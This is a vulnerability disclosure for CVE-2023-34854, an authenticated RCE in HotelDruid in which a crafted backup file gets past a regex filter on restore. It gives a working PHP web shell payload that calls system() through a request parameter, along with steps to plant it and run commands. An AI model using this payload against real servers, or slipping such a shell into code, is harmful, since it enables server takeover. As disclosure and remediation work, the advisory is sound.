HotelDruid Authenticated RCE
Note: Assigned CVE-2023-34854. The lead developer of HotelDruid has fixed this issue in version 3.0.6.
Summary
CVE-2023-34854 affects HotelDruid versions prior to 3.0.6. Attackers with valid credentials can leverage the backup/restore functionality to inject malicious PHP code that bypasses insufficient regex-based sanitization, leading to arbitrary code execution on the server.
- Tested On: HotelDruid v3.0.4, Windows Server 2019
- Discovered By: Glen Husman & Donovan Jasper, Stanford Applied Cyber
Details
HotelDruid’s restore process relies on includes/funzioni_backup.php to sanitize data from hoteld_backup.php. In HotelDruid 3.0.5, line 616 of includes/funzioni_backup.php uses the following regex to filter out malicious assignments:
if (preg_replace("/\\\$ic_[az_]+[0-9az_]*\\[?\"?[0-9azA-Z_]*\"?\\]?\\[?\"?[0-9azA-Z_]*\"?\\]?\\[?\"?[0-9azA-Z_]*\"?\\]? = \"[^\"]*\";/","",$linea) != "") {
$linea_trovata = "SI";
}After accounting for escaping, the core pattern is:
\$ic_[a-z_]+[0-9a-z_]*\[?"?[0-9a-zA-Z_]*"?\]?\[?"?[0-9a-zA-Z_]*"?\]?\[?"?[0-9a-zA-Z_]*"?\]? = "[^"]*";Regex Breakdown
-
\$ic_
Matches a literal$ic_prefix. -
[a-z_]+[0-9a-z_]*[a-z_]+: One or more lowercase letters/underscores.[0-9a-z_]*: Zero or more digits/lowercase letters/underscores.
-
Repeated
\[?"?[0-9a-zA-Z_]*"?\]?(up to three times)
Allows for up to three levels of array or string indexing (e.g.,$ic_var["key"]["subkey"]["subsubkey"]). -
= "
Matches the sequence= "(including spaces and quotes). -
[^"]*
Matches any characters except quotes (the assigned value). -
;
Matches the statement’s terminating semicolon.
Why the Regex Is Bypassable
The filter is overly specific and only removes assignments in the exact pattern above. Attackers can evade it by introducing slight syntax changes, such as single quotes, ternary operators, or additional PHP constructs, preventing the a regex match and allowing malicious lines to remain intact.
Example Malicious Line
$ic_aaa0 = "${isset($_REQUEST['mycoolshellcmd'])?system($_REQUEST['mycoolshellcmd']):''}";Because it doesn’t strictly match = "[^"]*";, it slips past the regex and is included on restore.
Bypassing the Filter
Attackers can craft backup files containing PHP code that doesn’t fit the targeted pattern but is still potentially malicious. For example:
<fle>
<nomefle>./dati/dati_interconnessioni.php</nomefle>
<contenuto>
<?php
$ic_aaa1 = "aaa";
$ic_aaa0 = "${isset($_REQUEST['mycoolshellcmd'])?system($_REQUEST['mycoolshellcmd'])'ic_aaa1'}";
?>
</contenuto>
</fle>Including this in a backup file instructs HotelDruid to embed a malicious payload into dati_interconnessioni.php on restore.
Steps to Replicate

-
Download a Backup
Use HotelDruid’s UI to create or download an existing backup file. -
Inject Malicious Code
Modify the<fle>directive (above) in the backup file. -
Restore the Backup
Upload the modified backup. The overly specific regex does not match and thus does not remove the malicious PHP code. -
Execute Commands
Access the resulting page in a browser or curl and append a command to themycoolshellcmdparameter. For example:http://<your-ip>/hoteldruid/dati/dati_interconnessioni.php?mycoolshellcmd=dirReplace
dirwith any command (whoami,ls, etc.).
Remediation
Upgrade to HotelDruid version 3.0.6 or later which includes improved sanitization measures preventing this exploit.